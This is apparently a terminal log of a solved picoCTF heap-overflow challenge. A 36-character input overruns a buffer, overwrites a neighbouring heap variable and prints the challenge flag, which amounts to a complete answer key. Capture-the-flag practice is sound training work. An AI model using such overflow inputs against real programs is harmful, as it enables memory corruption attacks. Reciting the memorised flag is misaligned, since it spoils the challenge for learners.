 nhh@LAPTOP-KVVPE6D8: /m
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5cbb8d7df2b0  ->   pico
+-------------+----------------+
[*]   0x5cbb8d7df2d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaapico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{starting_to_get_the_hang_9e9243f9}